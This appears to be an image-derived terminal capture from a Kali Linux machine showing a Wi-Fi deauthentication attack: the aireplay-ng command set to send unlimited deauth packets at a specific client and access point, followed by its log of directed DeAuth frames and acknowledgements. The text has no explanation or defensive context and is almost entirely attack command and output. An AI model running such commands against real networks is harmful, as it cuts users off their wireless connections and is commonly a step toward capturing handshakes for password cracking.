 root@kali:~# aireplay-ng -0 0 -c AC:88:FD:14:31:5B -a 48:0E:EC:7C:32:99 wlan0mon
14:40:44  Waiting for beacon frame (BSSID: 48:0E:EC:7C:32:99) on channel 1
14:40:45  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|62 ACKs]
14:40:45  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|60 ACKs]
14:40:46  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 1|58 ACKs]
14:40:46  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|63 ACKs]
14:40:47  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|63 ACKs]
14:40:48  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|61 ACKs]
14:40:48  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 1|60 ACKs]
14:40:49  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|55 ACKs]
14:40:49  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|21 ACKs]
14:40:50  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|61 ACKs]
14:40:50  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|58 ACKs]
14:40:51  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|11 ACKs]
14:40:51  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0| 3 ACKs]